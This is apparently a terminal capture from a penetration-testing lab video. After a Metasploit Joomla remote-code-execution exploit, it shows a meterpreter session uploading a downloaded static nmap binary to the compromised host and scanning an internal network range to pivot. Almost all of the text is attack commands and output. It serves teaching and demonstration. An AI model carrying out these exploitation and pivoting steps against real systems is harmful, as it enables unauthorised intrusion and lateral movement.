 [*] exec: curl -O https://raw.githubusercontent.com/andrew-d/static-binaries/mas
ter/binaries/linux/x86_64/nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 1979k 0 0:00:02 0:00:02 --:--:-- 1978k
msf exploit(multi/http/joomla_http_header_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload nmap /tmp
[*] uploading : nmap -> /tmp
[*] uploaded : nmap -> /tmp/nmap
meterpreter > shell
Process 37 created.
Channel 2 created.
cd /tmp
chmod 755 nmap
./nmap -sT -p1-65535 172.18.0.1-10
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2018-07-07 17:15 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
[0] 0:attacker* 1:target- "kali" 12:15 07-Jul-18